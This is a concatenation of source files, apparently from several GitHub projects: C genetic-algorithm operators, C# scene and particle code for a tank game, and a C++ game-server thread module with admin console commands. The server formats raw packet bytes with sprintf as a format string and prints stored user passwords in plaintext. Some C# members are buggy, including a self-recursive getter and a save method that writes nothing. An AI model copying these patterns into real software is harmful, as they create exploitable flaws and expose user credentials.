void CrossOverCiclico(int* pai1,int* pai2,int* filho1,int* filho2)
{
int i;
int tam_ciclo = 1; //Ciclo começa com tamanho 1
int *ciclo = (int *) malloc(sizeof(int));
if(ciclo == NULL) return;
int mascara[TAM_INDIVIDUO_TOTAL]; //Mascara para ser usada no crossover em si
for(i=0;i<TAM_INDIVIDUO_TOTAL;i++) mascara[i] = 0;
int posAtual = 0; //posAtual do ciclo
ciclo[0] = 0;
mascara[0] = 1;
int flagCiclo = 0;
while(!flagCiclo)
{
int elementoPai2 = pai2[posAtual]; //desce no pai2
if(elementoPai2 == pai1[ciclo[0]])//Verifica se o ciclo foi completo
{
flagCiclo = 1;
break;
}
//procura o elemento em pai1
for(i=0;i<TAM_INDIVIDUO_TOTAL;i++)
{
if(elementoPai2 == pai1[i])
{
posAtual = i;
break;
}
}
//Adiciona elemento no ciclo
tam_ciclo++;
ciclo = (int*) realloc(ciclo,sizeof(int)*tam_ciclo); //Realoca vetor
ciclo[tam_ciclo-1] = posAtual; //Pega posicao
mascara[posAtual] = 1;
}
for(i = 0;i<TAM_INDIVIDUO_TOTAL;i++)
{
if(mascara[i] == 1)
{
filho1[i] = pai1[i];
filho2[i] = pai2[i];
}
else
{
filho1[i] = pai2[i];
filho2[i] = pai1[i];
}
}
filho1[AVAL] = -1;
filho1[AVAL] = -1;
}
/**
Faz mutação em qtdInd indivíduos(Entre as posições dos filhos)
**/
void MutacaoFilhos(int **geracao,int qtdInd,int qtdFilhos)
{
int i;
for(i=TAM_GERACAO;i<(TAM_GERACAO + qtdInd);i++)
{
int rdm = (rand() % (qtdFilhos)) + TAM_GERACAO;
Mutacao(geracao[rdm]);
}
}
/**
Faz mutação em uma das posições do indíviduo.
**/
void Mutacao(int *ind)
{
int pontoMutacao = rand() % TAM_INDIVIDUO;
int pontoMutacao2 = rand() % TAM_INDIVIDUO;
while(pontoMutacao2 == pontoMutacao) pontoMutacao2 = rand() % TAM_INDIVIDUO;
int aux = ind[pontoMutacao];
ind[pontoMutacao] = ind[pontoMutacao2];
ind[pontoMutacao2] = aux;
CalculaAvaliacao(ind);
}
/**
Gera dois filhos com crossover no ponto especificado
**/
void CrossOverSimples(int* pai1,int* pai2,int pontoCrossOver,int* filho1,int* filho2)
{
int i = 0;
for(i = 0;i<TAM_INDIVIDUO_TOTAL;i++)
{
if(i <= pontoCrossOver)
{
filho1[i] = pai1[i];
filho2[i] = pai2[i];
}
else
{
filho1[i] = pai2[i];
filho2[i] = pai1[i];
}
}
CalculaAvaliacao(filho1);
CalculaAvaliacao(filho2);
}
/**
Gera dois filhos com crossover nos pontos especificados
N = numero de pontos no array *pontosCrossOver
O array *pontosCrossOver deve estar ordenado
TODO: Retirar alocação
**/
int **CrossOverMultiplo(int* pai1,int* pai2,int *pontosCrossOver,int n)
{
int **filhos = (int**) malloc(sizeof(int*)*2);
filhos[0] = (int*) malloc(sizeof(int)*TAM_INDIVIDUO);
filhos[1] = (int*) malloc(sizeof(int)*TAM_INDIVIDUO);
if(filhos == NULL || filhos[0] == NULL || filhos[1] == NULL) return NULL;
int i = 0;
int j = 0; //Percorre *pontosCrossOver
int flagInd = 0;
for(i = 0;i<TAM_INDIVIDUO;i++)
{
if(!flagInd)
{
filhos[0][i] = pai1[i];
filhos[1][i] = pai2[i];
}
else
{
filhos[0][i] = pai2[i];
filhos[1][i] = pai1[i];
}
if(i == pontosCrossOver[j])
{
flagInd = !flagInd;
j++;
}
}
printf("\nFilho1: ");
for(i=0;i<TAM_INDIVIDUO;i++)
printf("%i",filhos[0][i]);
printf("\nFilho2: ");
for(i=0;i<TAM_INDIVIDUO;i++)
printf("%i",filhos[1][i]);
return filhos;
}
<file_sep>/util.h
int ConcatenaArray(int* arr, int len);
int partition(int **geracao, int l, int r);
void quickSort(int **geracao, int l, int r);
void printg(int **geracao);
void SobeFilhos(int **geracao,int posIni,int qtdFilhos,int posFilho);
int VerificaMatriz(int **geracao);
void printind(int *ind);
| b71f0ec1ab86cd6664972cddce52c89117d0502c | [
"C"
] | 10 | C | ThiagoLAMF/Genetic-Algorithm | 97052e04ddd6072fce3618aba7fa5172953137ad | e66098261d9863d125d76d0a3673663aad438096 | |
refs/heads/master | <file_sep>using System;
using System.Collections.Generic;
using System.Text;
using SmartTank.GameObjs;
using System.Xml.Serialization;
using System.IO;
using TankEngine2D.Helpers;
using SmartTank.PhiCol;
using SmartTank.Shelter;
using SmartTank.Senses.Vision;
using Microsoft.Xna.Framework;
using SmartTank.Update;
using SmartTank.Draw;
using System.Xml;
namespace SmartTank.Scene
{
/*
* 对场景路径的说明:
*
* 若TankGroup是SceneMgr的直接子组之一。
*
* 而有一个名为Tank3的物体位于TankGroup下AlliedGroup中,
* 则该物体的路径为"TankGroup\\AlliedGroup\\Tank3"
*
* AlliedGroup组的路径则为"TankGroup\\AlliedGroup"。
*
* */
public class SceneMgr : ISceneKeeper
{
#region Serialize
/// <summary>
/// 序列化SceneMgr
/// </summary>
/// <param name="stream"></param>
/// <param name="sceneMgr"></param>
/// <returns></returns>
public static bool Save( Stream stream, SceneMgr sceneMgr )
{
try
{
XmlWriter writer = XmlWriter.Create( stream );
stream.Close();
}
catch (Exception ex)
{
return false;
}
return true;
}
/// <summary>
/// 反序列化
/// </summary>
/// <param name="sceneFilePath"></param>
/// <returns></returns>
public static SceneMgr Load( string sceneFilePath )
{
try
{
//XmlSerializer serializer = new XmlSerializer( typeof( SceneMgr ) );
//Stream file = File.OpenRead( sceneFilePath );
//file.Close();
//return (SceneMgr)serializer.Deserialize( file );
return null;
}
catch (Exception ex)
{
return null;
}
}
#endregion
/// <summary>
/// 默认构造函数
/// </summary>
public SceneMgr()
{
phiGroups = new List<string>();
colSinGroups = new List<string>();
lapSinGroups = new List<string>();
colPairGroups = new List<Pair>();
lapPairGroups = new List<Pair>();
shelterGroups = new List<MulPair>();
visionGroups = new List<MulPair>();
groups = new Group( "" );
}
#region Groups and Objs
protected Group groups;
/// <summary>
/// 获得一个组
/// </summary>
/// <param name="groupPath"></param>
/// <returns></returns>
public Group GetGroup( string groupPath )
{
return FindGroup( groupPath );
}
/// <summary>
/// 获得一个类型组
/// </summary>
/// <typeparam name="T"></typeparam>
/// <param name="groupPath"></param>
/// <returns></returns>
public TypeGroup<T> GetTypeGroup<T>( string groupPath ) where T : class, IGameObj
{
Group result = FindGroup( groupPath );
if (result != null && result is TypeGroup<T>)
return result as TypeGroup<T>;
else
return null;
}
/// <summary>
/// 制定场景物体的存放路径而获得场景物体
/// </summary>
/// <param name="objPath">物体的场景路径</param>
/// <returns></returns>
public IGameObj GetGameObj( string objPath )
{
return FindObj( objPath );
}
/// <summary>
/// 添加组
/// </summary>
/// <param name="fatherPath">添加到的父组的路径,空则表示添加到根组下</param>
/// <param name="group">要添加的组</param>
/// <returns></returns>
public bool AddGroup( string fatherPath, Group group )
{
Group fatherGroup = FindGroup( fatherPath );
if (fatherGroup != null)
{
if (fatherGroup.AddChildGroup( group ))
return true;
}
return false;
}
/// <summary>
/// 添加物体
/// </summary>
/// <param name="groupPath">要添加到的组的路径,该组必须为TypeGroup</param>
/// <param name="obj"></param>
/// <returns></returns>
public bool AddGameObj( string groupPath, IGameObj obj )
{
Group fatherGroup = FindGroup( groupPath );
if (fatherGroup != null && fatherGroup is TypeGroup)
{
obj.MgPath = groupPath + "\\" + obj.Name;
return (fatherGroup as TypeGroup).AddObj( obj );
}
else
return false;
}
/// <summary>
/// 同时添加多个同组物体
/// </summary>
/// <param name="groupPath"></param>
/// <param name="objs"></param>
/// <returns></returns>
public bool AddGameObj( string groupPath, params IGameObj[] objs )
{
bool success = true;
foreach (IGameObj obj in objs)
{
success = success && AddGameObj( groupPath, obj );
}
return success;
}
/// <summary>
/// 删除物体
/// </summary>
/// <param name="objPath">物体的路径</param>
/// <returns></returns>
public bool DelGameObj( string objPath )
{
int i;
for (i = objPath.Length - 1; i >= 0; i--)
{
if (objPath[i] == '\\')
break;
}
if (i > 0)
{
string groupPath = objPath.Substring( 0, i );
string objName = objPath.Substring( i + 1 );
return DelGameObj( groupPath, objName );
}
return false;
}
/// <summary>
/// 删除物体
/// </summary>
/// <param name="groupPath">物体所在组的路径</param>
/// <param name="objName">物体的名称</param>
/// <returns></returns>
public bool DelGameObj( string groupPath, string objName )
{
Group fatherGroup = FindGroup( groupPath );
if (fatherGroup != null && fatherGroup is TypeGroup)
return (fatherGroup as TypeGroup).DelObj( objName );
else
return false;
}
#endregion
#region Register groups to Game Components
/// <summary>
/// 表示组二元关系
/// </summary>
public struct Pair
{
public string groupPath1;
public string groupPath2;
public Pair( string groupPath1, string groupPath2 )
{
this.groupPath1 = groupPath1;
this.groupPath2 = groupPath2;
}
}
/// <summary>
/// 表示一对多的关系
/// </summary>
public struct MulPair
{
public string groupPath;
public List<string> groupPaths;
public MulPair( string groupPath, List<string> groupPaths )
{
this.groupPath = groupPath;
this.groupPaths = groupPaths;
}
}
private List<string> phiGroups;
private List<string> colSinGroups;
private List<string> lapSinGroups;
private List<Pair> colPairGroups;
private List<Pair> lapPairGroups;
private List<MulPair> shelterGroups;
private List<MulPair> visionGroups;
/// <summary>
/// 将注册的物理更新组
/// </summary>
public List<string> PhiGroups
{
get { return phiGroups; }
}
/// <summary>
/// 将注册的单独碰撞组
/// </summary>
public List<string> ColSinGroups
{
get { return colSinGroups; }
}
/// <summary>
/// 将注册的单独重叠组
/// </summary>
public List<string> LapSinGroups
{
get { return LapSinGroups; }
}
/// <summary>
/// 将注册的碰撞组对
/// </summary>
public List<Pair> ColPairGroups
{
get { return colPairGroups; }
}
/// <summary>
/// 将注册的重叠组对
/// </summary>
public List<Pair> LapPairGroups
{
get { return lapPairGroups; }
}
/// <summary>
/// 将注册的遮挡关系
/// </summary>
public List<MulPair> ShelterGroups
{
get { return shelterGroups; }
}
/// <summary>
/// 将注册的可视关系
/// </summary>
public List<MulPair> VisionGroups
{
get { return visionGroups; }
}
/// <summary>
/// 注册几个互相有碰撞关系的组
/// </summary>
/// <param name="groups"></param>
public void AddColMulGroups( params string[] groups )
{
for (int i = 0; i < groups.Length - 1; i++)
{
for (int j = i + 1; j < groups.Length; j++)
{
ForEachTypeGroup( FindGroup( groups[i] ), new ForEachTypeGroupHandler(
delegate( TypeGroup typeGroup1 )
{
ForEachTypeGroup( FindGroup( groups[j] ), new ForEachTypeGroupHandler(
delegate( TypeGroup typeGroup2 )
{
colPairGroups.Add( new Pair( typeGroup1.Path, typeGroup2.Path ) );
} ) );
} ) );
}
}
}
/// <summary>
/// 注册几个互相有重叠关系的组
/// </summary>
/// <param name="groups"></param>
public void AddLapMulGroups( params string[] groups )
{
for (int i = 0; i < groups.Length - 1; i++)
{
for (int j = i + 1; j < groups.Length; j++)
{
lapPairGroups.Add( new Pair( groups[i], groups[j] ) );
}
}
}
/// <summary>
/// 注册遮挡关系
/// </summary>
/// <param name="raderOwnerGroup"></param>
/// <param name="shelterGroups"></param>
public void AddShelterMulGroups( string raderOwnerGroup, params string[] shelterGroups )
{
this.shelterGroups.Add( new MulPair( raderOwnerGroup, new List<string>( shelterGroups ) ) );
}
/// <summary>
/// 往平台组件中注册物理更新
/// </summary>
/// <param name="manager"></param>
public void RegistPhiCol( SmartTank.PhiCol.PhiColMgr manager )
{
foreach (string groupPath in phiGroups)
{
try
{
TypeGroup group = FindGroup( groupPath ) as TypeGroup;
manager.AddPhiGroup( group.GetEnumerableCopy<IPhisicalObj>() );
}
catch (Exception ex)
{
Log.Write( "RegistPhiGroup error: " + groupPath + ", " + ex.Message );
}
}
foreach (string groupPath in colSinGroups)
{
try
{
TypeGroup group = FindGroup( groupPath ) as TypeGroup;
manager.AddCollideGroup( group.GetEnumerableCopy<ICollideObj>() );
}
catch (Exception ex)
{
Log.Write( "RegistColSinGroup error: " + groupPath + ", " + ex.Message );
}
}
foreach (string groupPath in lapSinGroups)
{
try
{
TypeGroup group = FindGroup( groupPath ) as TypeGroup;
manager.AddOverlapGroup( group.GetEnumerableCopy<ICollideObj>() );
}
catch (Exception ex)
{
Log.Write( "RegistLapSinGroup error: " + groupPath + ", " + ex.Message );
}
}
foreach (Pair pair in colPairGroups)
{
try
{
TypeGroup group1 = FindGroup( pair.groupPath1 ) as TypeGroup;
TypeGroup group2 = FindGroup( pair.groupPath2 ) as TypeGroup;
manager.AddCollideGroup(
group1.GetEnumerableCopy<ICollideObj>(),
group2.GetEnumerableCopy<ICollideObj>() );
}
catch (Exception ex)
{
Log.Write( "RegistColPairGroup error: " + pair.groupPath1 + ", " +
pair.groupPath2 + ", " + ex.Message );
}
}
foreach (Pair pair in lapPairGroups)
{
try
{
TypeGroup group1 = FindGroup( pair.groupPath1 ) as TypeGroup;
TypeGroup group2 = FindGroup( pair.groupPath2 ) as TypeGroup;
manager.AddOverlapGroup(
group1.GetEnumerableCopy<ICollideObj>(),
group2.GetEnumerableCopy<ICollideObj>() );
}
catch (Exception ex)
{
Log.Write( "RegistLapPairGroup error: " + pair.groupPath1 + ", " +
pair.groupPath2 + ", " + ex.Message );
}
}
}
/// <summary>
/// 往平台组件中注册遮挡关系
/// </summary>
/// <param name="manager"></param>
public void RegistShelter( SmartTank.Shelter.ShelterMgr manager )
{
foreach (MulPair pair in shelterGroups)
{
try
{
List<IEnumerable<IShelterObj>> shelGroups = new List<IEnumerable<IShelterObj>>();
foreach (string shelGroupPath in pair.groupPaths)
{
TypeGroup shelGroup = FindGroup( shelGroupPath ) as TypeGroup;
shelGroups.Add( shelGroup.GetEnumerableCopy<IShelterObj>() );
}
TypeGroup group = FindGroup( pair.groupPath ) as TypeGroup;
manager.AddRaderShelterGroup(
group.GetEnumerableCopy<IRaderOwner>(),
shelGroups.ToArray() );
}
catch (Exception ex)
{
Log.Write( "RegistShelterGroup error: " + pair.groupPath + ex.Message );
}
}
}
/// <summary>
/// 往平台组件中注册可绘制组
/// </summary>
/// <param name="manager"></param>
public void RegistDrawables( SmartTank.Draw.DrawMgr manager )
{
ForEachTypeGroup( groups, new ForEachTypeGroupHandler(
delegate( TypeGroup typeGroup )
{
manager.AddGroup( typeGroup.GetEnumerableCopy<IDrawableObj>() );
} ) );
}
/// <summary>
/// 往平台组件中注册可更新组
/// </summary>
/// <param name="manager"></param>
public void RegistUpdaters( SmartTank.Update.UpdateMgr manager )
{
ForEachTypeGroup( groups, new ForEachTypeGroupHandler(
delegate( TypeGroup typeGroup )
{
manager.AddGroup( typeGroup.GetEnumerableCopy<IUpdater>() );
} ) );
}
/// <summary>
/// 往平台组件中注册可视关系
/// </summary>
/// <param name="manager"></param>
public void RegistVision( SmartTank.Senses.Vision.VisionMgr manager )
{
foreach (MulPair pair in visionGroups)
{
try
{
//TypeGroup group1 = FindGroup( pair.groupPath ) as TypeGroup;
//TypeGroup group2 = FindGroup( pair.groupPath2 ) as TypeGroup;
//manager.AddVisionGroup(
// group1.GetEnumerableCopy<IRaderOwner>(),
// group2.GetEnumerableCopy<IEyeableObj>() );
List<IEnumerable<IEyeableObj>> EyeableGroups = new List<IEnumerable<IEyeableObj>>();
foreach (string eyeGroupPath in pair.groupPaths)
{
TypeGroup shelGroup = FindGroup( eyeGroupPath ) as TypeGroup;
EyeableGroups.Add( shelGroup.GetEnumerableCopy<IEyeableObj>() );
}
TypeGroup group = FindGroup( pair.groupPath ) as TypeGroup;
manager.AddVisionGroup(
group.GetEnumerableCopy<IRaderOwner>(),
EyeableGroups.ToArray() );
}
catch (Exception ex)
{
Log.Write( "RegistVisionGroup error: " + pair.groupPath + ", " +
pair.groupPath.ToString() + ", " + ex.Message );
}
}
}
#endregion
#region Prviate Methods
private Group FindGroup( string groupPath )
{
if (groupPath == string.Empty)
return this.groups;
Group curGroup = this.groups;
string[] paths;
paths = groupPath.Split( '\\' );
foreach (string path in paths)
{
curGroup = curGroup.GetChildGroup( path );
if (curGroup == null)
{
Log.Write( "FindGroup: 错误的组路径被传入或不存在匹配组" );
return null;
}
}
return curGroup;
}
private IGameObj FindObj( string objPath )
{
Group curGroup = this.groups;
string[] paths;
paths = objPath.Split( '\\' );
for (int i = 0; i < paths.Length - 1; i++)
{
curGroup = curGroup.GetChildGroup( paths[i] );
if (curGroup == null)
{
Log.Write( "FindObj: 错误的组路径被传入或不存在匹配组" );
return null;
}
}
if (curGroup != null && curGroup is TypeGroup)
{
return (curGroup as TypeGroup).GetObj( paths[paths.Length - 1] );
}
return null;
}
private delegate void ForEachTypeGroupHandler( TypeGroup group );
private static void ForEachTypeGroup( Group group, ForEachTypeGroupHandler handler )
{
if (group is TypeGroup)
handler( group as TypeGroup );
foreach (KeyValuePair<string, Group> child in group.Childs)
{
ForEachTypeGroup( child.Value, handler );
}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Graphics;
using Microsoft.Xna.Framework;
using GameEngine.Graphics;
using Common.Helpers;
namespace GameEngine.Effects.Particles
{
public delegate Vector2 PosFunc( float curTime, float deltaTime, Vector2 lastPos, Vector2 dir );
public delegate Vector2 DirFunc( float curTime, float deltaTime, Vector2 lastDir );
public delegate float RadiusFunc( float curTime, float deltaTime, float lastRadius );
public delegate Color ColorSetTimeFunc( float curTime, float deltaTime, Color lastColor );
public class Particle
{
#region Variables
protected Vector2 basePos;
protected Vector2 curPos;
protected float curRadius;
protected Vector2 curDir;
protected Color curColor;
protected float layerDepth;
float curTime = 0;
float duration;
protected PosFunc posFunc;
protected RadiusFunc radiusFunc;
protected DirFunc dirFunc;
protected ColorSetTimeFunc colorFunc;
Texture2D tex;
Vector2 texOrign;
Nullable<Rectangle> sourceRect;
bool isEnd = false;
#endregion
public Particle( float duration, Vector2 basePos, float layerDepth,
PosFunc posFunc, DirFunc dirFunc, RadiusFunc radiusFunc,
Texture2D orignTex, Vector2 texOrign, Nullable<Rectangle> sourceRect,
ColorSetTimeFunc colorFunc )
{
this.duration = duration;
this.basePos = basePos;
this.layerDepth = layerDepth;
this.posFunc = posFunc;
this.dirFunc = dirFunc;
this.radiusFunc = radiusFunc;
this.colorFunc = colorFunc;
this.tex = orignTex;
this.texOrign = texOrign;
this.sourceRect = sourceRect;
}
public bool Update( float seconds )
{
curDir = dirFunc( curTime, seconds, curDir );
curPos = posFunc( curTime, seconds, curPos, curDir );
curRadius = radiusFunc( curTime, seconds, curRadius );
curColor = colorFunc( curTime, seconds, curColor );
curTime += seconds;
if (curTime > duration)
{
isEnd = true;
return true;
}
return false;
}
public void Draw()
{
if (!isEnd)
BaseGame.SpriteMgr.alphaSprite.Draw( tex, BaseGame.CoordinMgr.ScreenPos( basePos + curPos ), sourceRect, curColor, MathTools.AziFromRefPos( curDir ), texOrign,
curRadius / (float)tex.Width, SpriteEffects.None, layerDepth );
}
#region IDrawableObj ³ΙΤ±
public Vector2 Pos
{
get { return basePos + curPos; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.AI
{
[IAIAttribute( typeof( IAIOrderServerSinTur ), typeof( IAICommonServer ) )]
public interface IAISinTur : IAI
{
}
}
<file_sep>#include "head.h"
#include "mythread.h"
#include "ClientManager.h"
extern pthread_mutex_t DD_ClientMgr_Mutex[MAXCLIENT];
extern bool g_isRuning;
extern int g_MaxRoommate;
void LogOut(char *buff, int length);
/************************************************************************/
/* 服务器发送线程<传送控制台输入字符,可有可无的线程>
/************************************************************************/
THREADHEAD ThreadSend(void* para)
{
cout << "输入-?查看控制台命令." << endl;
PThreadParam pp = (PThreadParam)para;
ClientManager *pManager = pp->mgr;
while (1)
{
char buffOut[300] = "GameServer说:";
char buff[255];
memset( buff, 0, 255);
/* 服务器io输入 */
cin.getline(buff, sizeof(buff));
if ( true == DoServercommand( pManager, buff) )
continue;
strcat( buffOut, buff);
// 给所有客户广播消息包
/*for ( int i = 0; i < pManager->GetNum(); i++)
{
if ( false == pManager->GetClient(i)->SendPacket(buffOut, strlen(buffOut) ) )
{
cout << errno << " : ThreadSend." << endl;
pManager->DelClient( pManager->GetClient(i) );
}
}*/
}
}
/************************************************************************/
/* Client接收线程
/************************************************************************/
THREADHEAD ThreadClient(void* pparam)
{
#ifndef WIN32
pthread_detach(pthread_self());
#endif
long recvPackets = 0;
int ret;
char buff[255];
PThreadParam pp;
pp = (PThreadParam)pparam;
ClientManager *pManager = pp->mgr;
MySocket * pSockClient = pManager->AddClient(pp->sock);
if ( NULL == pSockClient)
{
return 0;
}
sprintf(buff, "欢迎加入SmartTand聊天室!总用户:%d个,IP是%s : %d\n",
pManager->GetNum(),
inet_ntoa(pSockClient->m_addr.sin_addr), pSockClient->m_addr.sin_port);
//pSockClient->SendPacket(buff, long(strlen(buff)));
cout << buff << endl;
/* Main Loop */
while (1)
{
PacketHead packHead;
Packet pack;
memset(&packHead, 0, sizeof(PacketHead));
memset(&pack, 0, sizeof(Packet));
/* 收包头 */
if ( 0 >= ( ret = recv(pSockClient->m_socket, (char*)&packHead, HEADSIZE, MSG_NOSIGNAL) ) )
{
// 失败,删除该客户
cout << "Recv Error." << endl;
pManager->DelClient(pSockClient);
return 0;
}
// 确保包体长度有效性
if ( packHead.length > PACKSIZE || packHead.length < 0)
{
char buff[255];
sprintf( buff, "Error Length of Head : %d\n",GetMyError);
LogOut(buff,strlen(buff));
cout << "Error Length of Head : " << packHead.length << endl;
continue;
}
// 继续收包体
if ( false == ( pSockClient->RecvPacket(packHead, pack) ) )
{ // 失败,删除该客户
char buff[255];
sprintf( buff, "%d\n",GetMyError);
LogOut(buff,strlen(buff));
pManager->DelClient( pSockClient );
cout << "Wrong recv pack body" << endl;
}
pack.iStyle = packHead.iStyle;
/* 由GameProtocal定义的协议分析器来分析数据包 */
switch(packHead.iStyle)
{
/* 心跳包,暂时不用 */
case HEART_BEAT:
//pManager->HeartBeatFun(pSockClient);
break;
/* 正常游戏包 */
case USER_DATA:
if ( ++recvPackets%100 == 0)
cout << "包头:" << packHead.iStyle << ',' << packHead.length << endl;
pManager->GetProtocal()->SendToOthers(pSockClient, pack);
break;
/* 创建房间 */
case ROOM_CREATE:
pManager->GetProtocal()->CreateRoom(pSockClient, pack);
break;
/* 进入房间 */
case ROOM_JOIN:
pManager->GetProtocal()->EnterRoom(pSockClient, pack);
break;
/* 房间列表 */
case ROOM_LIST:
pManager->GetProtocal()->ListRoom(pSockClient, pack);
break;
/* 房间玩家列表 */
case ROOM_LISTUSER:
pManager->GetProtocal()->ListUser(pSockClient, pack);
break;
/* 房间有人离开 */
case ROOM_EXIT:
pManager->GetProtocal()->ExitRoom(pSockClient, pack);
break;
/* 排行榜列表 */
case USER_RANK:
pManager->GetProtocal()->ListRank(pSockClient, pack);
break;
/* 用户注册 */
case USER_REGIST:
break;
/* 用户登录 */
case LOGIN:
pManager->GetProtocal()->UserLogin(pSockClient, pack);
break;
/* 用户自己信息 */
case USER_INFO:
pManager->GetProtocal()->MyInfo(pSockClient, pack);
break;
/* 游戏开始! */
case GAME_GO:
pManager->GetProtocal()->GameGo(pSockClient, pack);
break;
/* 保存游戏结果到数据库 */
case GAME_RESULT:
pManager->GetProtocal()->SaveGameResult(pSockClient, pack);
break;
/* 用户离开 */
case USER_EXIT:
pManager->GetProtocal()->UserExit(pSockClient);
return 0;// 退出线程
/* Unknow */
default:
{
cout << pSockClient->GetIP() <<" : Unknow Head: ";
cout << ret << "byte: " << packHead.iStyle << endl;
char buff[9];
sprintf(buff, (char*)&packHead);
buff[8] = '\0';
cout << buff << endl;
break;
}
}
}// while
pSockClient->Close();
return 0;
}
bool DoServercommand(ClientManager *pManager, char* msg)
{
if ( 0 == strcmp(msg, "-q") ) /* exit */
{
DestroySocket();
exit(0);
}
else /* 房间信息 */
if ( 0 == strcmp(msg, "-r") )
{
if (pManager->m_numOfRoom > 0)
{
int realPlayers;
UserInfo riOut[MAXROOMMATE];
realPlayers = pManager->m_room->GetPlayers();
pManager->m_room->GetPlayesInfo(riOut);
cout << setw(-20) << "玩家名" << setw(10) << "总分"<< endl;
for ( int i = 0; i < realPlayers; i++)
{
cout << setw(-20) << riOut[i].Name ;
if ( riOut[i].ID == 1){
cout << "(房主)" ;
}
cout << setw(10) << riOut[i].Score << endl;
}
}
else
{
cout <<"当前可用房间:" << pManager->m_numOfRoom << endl;
}
}
else /* Look current clents */
if ( 0 == strcmp(msg, "-t") )
{
cout << "当前连接总数:" << pManager->GetNum() << endl;
for ( int i = 0; i < pManager->GetNum(); i++)
{
cout << pManager->GetClient(i)->m_name << " : "
<< pManager->GetClient(i)->GetIP() << " : "
<< pManager->GetClient(i)->GetPort() << endl;
}
}else /* Look for MySql */
if ( 0 == strcmp(msg, "-all") )
{
setiosflags(ios::left);
UserInfo ui[MAXCLIENT];
int nUsers = pManager->GetProtocal()->m_SQL.GetUserCount();
cout << setw(-10) << "ID" << setw(20) << "Name" << setw(10) << "Password" <<
setw(10) << "Rank" << setw(10) << "Score" << endl;
for ( int i = 0; i < pManager->m_protocol->m_SQL.GetUserList(0, nUsers, ui); i++)
{
cout << setw(-10) << ui[i].ID << setw(20) << ui[i].Name << setw(10) << ui[i].Password
<< setw(10) << ui[i].Rank << setw(10) << ui[i].Score << endl;
}
}
if ( 0 == strcmp(msg, "-rank") )
{
setiosflags(ios::left);
RankInfo ui[MAXCLIENT];
cout << setw(10) << "Rank"
<< setw(20) << "Name"<< setw(10) << "Score" << endl;
for ( int i = 0; i < pManager->GetProtocal()->m_SQL.GetRankList(0, MAXCLIENT, ui); i++)
{
cout << setw(10) << ui[i].Rank
<< setw(20) << ui[i].Name << setw(10) << ui[i].Score << endl;
}
}
else /* Look for MySql */
if ( 0 == strcmp(msg, "-kill") )
{
cout << "所有玩家都可以死了." << endl;
pManager->DelClientAll();
}
else /* Look for MySql */
if ( 0 == strcmp(msg, "-add") )
{
char buffname[21], buffPass[21];
cout << "用户名:"; cin >> buffname;
cout << endl << "密码:"; cin >> buffPass;
if ( 0 == pManager->GetProtocal()->m_SQL.AddUserItem(buffname, buffPass,0) )
cout << "增加成功." << endl;
}
else /* Look for MySql */
if ( 0 == strcmp(msg, "-del") )
{
char buffname[21];
cout << "用户名:"; cin >> buffname;
if ( 0 == pManager->GetProtocal()->m_SQL.DeleteUserItem(buffname) )
cout << "删除成功.";
}
else /* Look for MySql */
if ( 0 == strcmp(msg, "-?") )
{
cout << "-q: 强制关闭." << endl;
cout << "-t: 查看当前连接信息." << endl;
cout << "-r: 查看当前房间信息." << endl;
cout << "-all: 查看数据库." << endl;
cout << "-add: 增加帐号." << endl;
cout << "-del: 删除帐号." << endl;
cout << "-rank: 查看积分榜." << endl;
cout << "-kill: 杀灭所有玩家." << endl;
}
else /* Bad command */
{
return false;
}
return true;
}
void LogOut(char *buff, int length)
{
ofstream outLog;
outLog.open("ThreadLog.txt", ios_base::app);
outLog.write(buff, length);
outLog.write("\n", 2);
outLog.close();
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using Common.Helpers;
using System.IO;
using Common.DataStructure;
namespace GameEngine.Graphics
{
/// <summary>
/// 提供点,线,矩形的绘制功能
/// </summary>
public class BasicGraphics
{
#region Fields
Texture2D pointTexture;
Texture2D lineTexture;
Texture2D retangleTexture;
RenderEngine engine;
#endregion
/// <summary>
///
/// </summary>
/// <param name="engine">渲染组件</param>
public BasicGraphics ( RenderEngine engine )
{
pointTexture = Texture2D.FromFile( engine.Device, Path.Combine( engine.contentPath, "point.png" ) );
lineTexture = Texture2D.FromFile( engine.Device, Path.Combine( engine.contentPath, "line.png" ) );
retangleTexture = Texture2D.FromFile( engine.Device, Path.Combine( engine.contentPath, "retangle.png" ) );
this.engine = engine;
}
#region Draw Point
/// <summary>
/// 绘制一个标注点
/// </summary>
/// <param name="pos">逻辑坐标</param>
/// <param name="scale">大小</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
public void DrawPoint ( Vector2 pos, float scale, Color color, float layerDepth )
{
DrawPoint( pos, scale, color, layerDepth, SpriteBlendMode.AlphaBlend );
}
/// <summary>
/// 绘制一个标注点
/// </summary>
/// <param name="pos">逻辑坐标</param>
/// <param name="scale">大小</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
/// <param name="blendMode">混合模式</param>
public void DrawPoint ( Vector2 pos, float scale, Color color, float layerDepth, SpriteBlendMode blendMode )
{
if (blendMode == SpriteBlendMode.Additive)
engine.SpriteMgr.additiveSprite.Draw( pointTexture, engine.CoordinMgr.ScreenPos( pos ), null, color, 0, new Vector2( 16, 16 ), scale, SpriteEffects.None, layerDepth );
else
engine.SpriteMgr.alphaSprite.Draw( pointTexture, engine.CoordinMgr.ScreenPos( pos ), null, color, 0, new Vector2( 16, 16 ), scale, SpriteEffects.None, layerDepth );
}
#endregion
#region Draw Line
/// <summary>
/// 在逻辑坐标中绘制一条直线
/// </summary>
/// <param name="startPoint">直线的起始点</param>
/// <param name="endPoint">直线的终点</param>
/// <param name="width">直线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
public void DrawLine ( Vector2 startPoint, Vector2 endPoint, float width, Color color, float layerDepth )
{
DrawLine( startPoint, endPoint, width, color, layerDepth, SpriteBlendMode.AlphaBlend );
}
/// <summary>
/// 在逻辑坐标中绘制一条直线
/// </summary>
/// <param name="startPoint">直线的起始点</param>
/// <param name="endPoint">直线的终点</param>
/// <param name="width">直线的宽度,以像素为单位</param>
/// <param name="color">颜色</param>
/// <param name="layerDepth">深度,0表示最表层,1表示最深层</param>
/// <param name="blendMode">混合模式</param>
